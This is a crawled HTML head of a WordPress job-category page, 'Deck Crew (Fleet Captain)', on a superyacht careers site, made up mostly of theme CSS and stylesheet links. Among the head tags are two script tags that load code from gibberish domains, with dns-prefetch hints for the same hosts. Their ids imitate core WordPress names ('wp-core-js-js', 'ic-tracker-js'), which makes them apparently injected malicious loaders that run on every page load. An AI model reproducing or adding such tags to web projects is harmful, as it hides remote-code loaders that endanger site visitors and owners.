

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superyachtindustrycareers.com/deck-crew-inner-pagefleet-captain/
body_size: 15188
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://superyachtindustrycareers.com/xmlrpc.php" />
	<title>Deck Crew (Inner Page)(Fleet Captain) &#8211; superyachtindustrycareers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="superyachtindustrycareers.com &raquo; Feed" href="https://superyachtindustrycareers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="superyachtindustrycareers.com &raquo; Comments Feed" href="https://superyachtindustrycareers.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://superyachtindustrycareers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperyachtindustrycareers.com%2Fdeck-crew-inner-pagefleet-captain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://superyachtindustrycareers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperyachtindustrycareers.com%2Fdeck-crew-inner-pagefleet-captain%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://superyachtindustrycareers.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://superyachtindustrycareers.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://superyachtindustrycareers.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://superyachtindustrycareers.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767437633' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://superyachtindustrycareers.com/wp-content/uploads/elementor/css/post-5.css?ver=1767437633' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://superyachtindustrycareers.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://superyachtindustrycareers.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-3519-css' href='https://superyachtindustrycareers.com/wp-content/uploads/elementor/css/post-3519.css?ver=1767449171' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://superyachtindustrycareers.com/wp-content/uploads/elementor/css/post-8.css?ver=1767437634' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://superyachtindustrycareers.com/wp-content/uploads/elementor/css/post-10.css?ver=1767437634' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://superyachtindustrycareers.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://superyachtindustrycareers.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://superyachtindustrycareers.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://superyachtindustrycareers.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://superyachtindustrycareers.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://superyachtindustrycareers.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://superyachtindustrycareers.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://superyachtindustrycareers.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://superyachtindustrycareers.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://superyachtindustrycareers.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1750631283' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://superyachtindustrycareers.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750631288' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://superyachtindustrycareers.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750631300' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://superyachtindustrycareers.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://superyachtindustrycareers.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://superyachtindustrycareers.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1769611251" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://superyachtindustrycareers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://superyachtindustrycareers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1769611251" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://superyachtindustrycareers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://superyachtindustrycareers.com/wp-json/wp/v2/pages/3519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superyachtindustrycareers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://superyachtindustrycareers.com/deck-crew-inner-pagefleet-captain/" />
<link rel='shortlink' href='https://superyachtindustrycareers.com/?p=3519' />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.main-menu a.hfe-menu-item:hover {
    color: blue !important;
}
.elementor-2891 .elementor-element.elementor-element-f776590:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap
{
	    object-fit: cover;
}

element.style {
    list-style: none;
    padding: 0px !important;
}
/*div#elementor-tab-content-8812 ul {
    list-style: none;
    padding: 0px !important;
}*/

div#elementor-tab-content-8813 ul {
    list-style: none;
    padding: 0px !important;
}

.accordion-text a {
    color: white !important;
}
.elementor-636 .elementor-element.elementor-element-e9254d9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap {
    object-fit: cover;
}

.ship {
    transform: scaley(1.3);
}
.elementor-icon svg g {
    clip-path: unset;
}
.iconbox-height {
    height: 104px;
}
 .opboard_sec.Show, .offboard_sec.Show {
    display: block;
}

.opboard_sec, .offboard_sec {
    display: none;
} 
 
.See_more_content .elementor-widget-container { height: 56px; overflow: hidden; transition: ease 2s; margin-bottom: 30px; }
.See_more_content .elementor-widget-container:before, .See_more_content .elementor-widget-container:after { content: 'See More'; position: absolute; bottom: 0; right: 0px; left: 0; margin: auto; width: 100%; text-align: center; }
.See_more_content .elementor-widget-container:after { content: 'See Less'; opacity: 0; }
.See_more_content.show_content .elementor-widget-container { height: auto; transition: ease 2s; }
.See_more_content.show_content .elementor-widget-container::before { opacity: 0; }
.See_more_content.show_content .elementor-widget-container::after { opacity: 1; bottom: 0; }

@media only screen and (max-width: 880px){
.top-sect2 {
    position: relative;
    top: -119px;
}
}
.dck-img {
    transform: translate(-90px,209px);
}


@media only screen and (max-width: 600px) {
	.ship {
    transform: scaley(1);
}
	.section3 .elementor-container{
 background-image: linear-gradient(180deg, var(--e-global-color-primary ) 100%, var(--e-global-color-text ) 0%);
}
	
}
@media only screen and (max-width: 1024px) {
	.inner_page_sec02 .duck-img {
    transform: translate(-48px, 139px) scaleX(1)!important;
}
	.section3 .elementor-container{
 background-image: linear-gradient(180deg, var(--e-global-color-primary ) 100%, var(--e-global-color-text ) 0%);
}
}
@media only screen and (max-width: 800px) {
	.section3 .elementor-container{
 background-image: linear-gradient(180deg, var(--e-global-color-primary ) 100%, var(--e-global-color-text ) 0%);
}
}

@media only screen and (max-width: 1024px) {
	.last-section:before {
    
  background:unset!important;
    
}
	.last-section:after {
   background:unset!important;
   
}
	.ship {
    transform: scaley(1.2);
}
	
}
@media only screen and (max-width: 1280px) {
 .last-section:before {
    
    height: 10%;
    
}
	.last-section:after {
   
    height: 31%;
   
}
}
@media only screen and (max-width: 1024px) {
	.column-gap{
	
	display:flex;
}

.column-gap .elementor-container {
    column-gap: 2rem;
}
.column-gap .elementor-container {
    display: flex;
    gap: 2rem;
}
}
@media only screen and (max-width: 1366px) {
 .last-section:after {
    
    height: 19% !important;
    
}
}

}
.column-gap{
	
	display:flex;
}

.column-gap .elementor-container {
    column-gap: 2rem;
}
.column_on_hover:hover *  {
    color: white !important;
}
.header-img {
    position: absolute;
	top: 70px;
         width: 100%;
}


.shadow-icon .elementor-icon {
	 box-shadow: 0 7px 35px rgba(14, 36, 138, 0.1);}



.btn-card {
    position: absolute;
   
    bottom: 30px;
    right: 40px;
}
.column_on_hover .elementor-widget-text-editor,
.column_on_hover .elementor-widget-button {
    opacity: 0;
}


.column_on_hover .elementor-widget-wrap {
    height: 320px;
    
} 
.change-colour:hover *{
	color:white!important;
}
.column_on_hover:hover .elementor-widget-wrap {
    height: auto;
    transition: ease 500ms;
}

.column_on_hover:hover .elementor-widget-text-editor,
.column_on_hover:hover .elementor-widget-button {
    opacity: 1;
   
}

.column_on_hover1:hover *  {
    color: white !important;
}
.column_on_hover2:hover *  {
    color: white !important;
}
.column_on_hover3 :hover H2  {
    color: white !important ;
}
.column_on_hover3 {
    height: 320px;
    
} 
.column_on_hover3 .elementor-widget-text-editor,
.column_on_hover3 .elementor-widget-button {
    opacity: 0;
}
.column_on_hover3:hover .elementor-widget-text-editor,
.column_on_hover3:hover .elementor-widget-button {
    opacity: 1;
	color: white !important ;
   
}
.column_on_hover3:hover  {
    height: auto;
    transition: ease 500ms;
}
.column_on_hover4 :hover H2  {
    color: white !important ;
}
.column_on_hover4 {
    height: 320px;
    
} 
.column_on_hover4 .elementor-widget-text-editor,
.column_on_hover4 .elementor-widget-button {
    opacity: 0;
}
.column_on_hover4:hover .elementor-widget-text-editor,
.column_on_hover4:hover .elementor-widget-button {
    opacity: 1;
	color: white !important ;
   
}
.column_on_hover4:hover  {
    height: auto;
    transition: ease 500ms;
}


.column_on_hover5 :hover H2  {
    color: white !important ;
}
.column_on_hover5 {
    height: 320px;
    
} 
.column_on_hover5 .elementor-widget-text-editor,
.column_on_hover5 .elementor-widget-button {
    opacity: 0;
}
.column_on_hover5:hover .elementor-widget-text-editor,
.column_on_hover5:hover .elementor-widget-button {
    opacity: 1;
	color: white !important ;
   
}
.column_on_hover5:hover  {
    height: auto;
    transition: ease 500ms;
}


.column_on_hover6 :hover H2  {
    color: white !important ;
}
.column_on_hover6 {
    height: 320px;
    
} 
.column_on_hover6 .elementor-widget-text-editor,
.column_on_hover6 .elementor-widget-button {
    opacity: 0;
}
.column_on_hover6:hover .elementor-widget-text-editor,
.column_on_hover6:hover .elementor-widget-button {
    opacity: 1;
	color: white !important ;
   
}
.column_on_hover6:hover  {
    height: auto;
    transition: ease 500ms;
}


.column_on_hover7 :hover H2  {
    color: white !important ;
}
.column_on_hover7 {
    height: 320px;
    
} 
.column_on_hover7 .elementor-widget-text-editor,
.column_on_hover7 .elementor-widget-button {
    opacity: 0;
}
.column_on_hover7:hover .elementor-widget-text-editor,
.column_on_hover7:hover .elementor-widget-button {
    opacity: 1;
	color: white !important ;
   
}
.column_on_hover7:hover  {
    height: auto;
    transition: ease 500ms;
}
.header2 {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
}
.section2 {
    transform: translateY(-118px);
}
.last-section:before {
    content: "";
    width: 100%;
    height: 11%;
    background: white;
    position: absolute;
    top: -1px;
}


.last-section:after {
    content: '';
    width: 100%;
    height: 16%;
    background: white;
    position: absolute;
    bottom: -1px;
}

.engcrew img {
    transform: translate(68px, 10px);
}
.inner_page_sec02 {    padding-left: 5em;
    transform: translateY(-98px);}
.inner_page_sec02 .duck-img {  transform: translate(-122px, 158px) scaleX(1);}
.inner_page_sec02 .duck-img img { height: 461px;}


.accordion-text .elementor-accordion .elementor-accordion-item {margin-bottom: 15px;}

.accordion-text .elementor-accordion-item .elementor-tab-title {border-radius: 15px;}

.accordion-text .elementor-accordion .elementor-accordion-item {border: none;}

.accordion-text .elementor-accordion .elementor-tab-content {border: none;}

.accordion-text .elementor-accordion {text-align: center;}

.accordion-text .elementor-tab-content p {text-align: left;}
.jquery {
    display: none;
}
/* .footer-after:before {
    content: '';
    background-image: url(https://superyachtindustrycareers.com/wp-content/uploads/2023/04/2-2.png);
    position: absolute;
    background-repeat: no-repeat;
    background-size: 50% 246%;
    width: 100%;
    height: 100%;
    display: block;
    background-position: top right;
    right: -481px;
    z-index: -1;
    top: -86px;
} */

.footer-after {
    overflow: hidden;
}
.accordion-text .elementor-tab-title {
    position: relative;
}

.accordion-text .elementor-accordion-icon.elementor-accordion-icon-right {
    position: absolute;
    top: 43%;
    right: 25px;
    font-size: 25px;
}

@media only screen and (max-width: 1600px)
{
/* 	.footer-after:before {
    content: '';
    background-image: url(https://superyachtindustrycareers.com/wp-content/uploads/2023/04/2-2.png);
    position: absolute;
    background-repeat: no-repeat;
    background-size: 50% 246%;
    width: 100%;
    height: 100%;
    display: block;
    background-position: top right;
    right: -306px;
    z-index: -1;
    top: 5px;
} */
}
@media only screen and (max-width:1366px)
{
/* 	.footer-after:before {
    content: '';
    background-image: url(https://superyachtindustrycareers.com/wp-content/uploads/2023/04/2-2.png);
    position: absolute;
    background-repeat: no-repeat;
    background-size: 50% 246%;
    width: 100%;
    height: 100%;
    display: block;
    background-position: top right;
    right: -253px;
    z-index: -1;
    top: -107px;
}
	.last-section:before {
    content: "";
    width: 100%;
    height: 14%;
    background: white;
    position: absolute;
    top: -1px;
} */
}

@media only screen and (max-width:1024px)
	.elementor-section.elementor-section-boxed > .elementor-container {max-width: 95%;}

@media only screen and (max-width:1024px){
	.dck-img {
    transform: translate(-48px,178px) scaleY(.9);
}
/* 	.footer-after:before {
    content: '';
    background-image: url(https://superyachtindustrycareers.com/wp-content/uploads/2023/04/2-2.png);
    position: absolute;
    background-repeat: no-repeat;
    background-size: 50% 333%;
    width: 100%;
    height: 100%;
    display: block;
    background-position: top right;
    right: -196px;
    z-index: -1;
    top: -128px;
} */
}

@media only screen and (max-width:1080px){
/* 	.footer-after:before {
    content: '';
    background-image: url(https://superyachtindustrycareers.com/wp-content/uploads/2023/04/2-2.png);
    position: absolute;
    background-repeat: no-repeat;
    background-size: 50% 246%;
    width: 100%;
    height: 100%;
    display: block;
    background-position: top right;
    right: -192px;
    z-index: -1;
    top: -80px;
} */
}

@media only screen and (max-width:600px){
	.inner_page_sec02 {
    transform: none;
}
}

@media only screen and (max-width:600px){
	.inner_page_sec02 .duck-img {
    transform: none;
}
}

@media only screen and (max-width:600px){
.accordion-text .elementor-accordion-icon-closed {
    padding-left: 30px;
	  font-size:15px;
}
}

@media only screen and (max-width:600px){
/* 	.footer-after:before {
    content: '';
    background-image: url(https://superyachtindustrycareers.com/wp-content/uploads/2023/04/2-2.png);
    position: absolute;
    background-repeat: no-repeat;
    background-size: 50% 246%;
    width: 100%;
    height: 100%;
    display: block;
    background-position: top right;
    right: -90px;
    z-index: -1;
    top: -69px;
} */
}


.custom_icon h2.elementor-heading-title {
    width: 134px;
    height: 118px;
    background: #D14124;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 68px;
    margin: auto;
}

.icon-center .elementor-icon-box-icon {
    text-align: center;
}

.icon-center ul li {
    font-size: 20px;
    font-weight: 400;
}

.icon-center ::marker {
    color: #068F62;
    font-size: 30px;
    text-align: center;
}

.icon-color-change h2.elementor-heading-title.elementor-size-default {background: #EA8338;}
